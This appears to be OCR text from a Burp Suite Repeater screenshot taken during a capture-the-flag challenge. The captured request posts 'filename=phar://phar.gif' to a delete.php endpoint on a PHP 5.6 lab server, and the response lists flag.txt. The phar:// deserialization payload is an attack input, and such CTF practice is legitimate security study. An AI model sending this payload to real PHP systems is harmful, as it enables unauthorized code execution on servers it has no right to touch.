 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8.2 - Temporary Project - licensed toewfasefas
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Authz
1 × ...
Send Cancel < ▼ > ▼
Target: http://976c5fe5-91eb-4ffd-8d9f-202dbb333e1c.node4.buuoj.cn:81
HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /delete.php HTTP/1.1
2 Host: 976c5fe5-91eb-4ffd-8d9f-202dbb333e1c.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 24
10 Origin:
http://976c5fe5-91eb-4ffd-8d9f-202dbb333e1c.node4.buuoj.cn:81
11 Connection: close
12 Referer:
http://976c5fe5-91eb-4ffd-8d9f-202dbb333e1c.node4.buuoj.cn:81
/index.php
13 Cookie: UM_distinctid=
17ea5c7ff8b554-0f6767366247798-4c3e207f-1fa400-17ea5c7ff8c295
; PHPSESSID=0934f52d1f25182d8da579ca6f35119d
14
15 filename=phar://phar.gif
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 08 Jul 2022 12:30:49 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 502
11
12 {
"success":false,
"error":"File not exist"
}<divid="container"class="container"><divclass="table-responsive"><tableid=
248fa45d-d555-4610-a666-d184f7206e8d
}
13 </td><tdclass="text-center"filename="flag.txt"><ahref="#"class="download">
? flag 2 matches
INSPECTOR
Done
812 bytes | 42 millis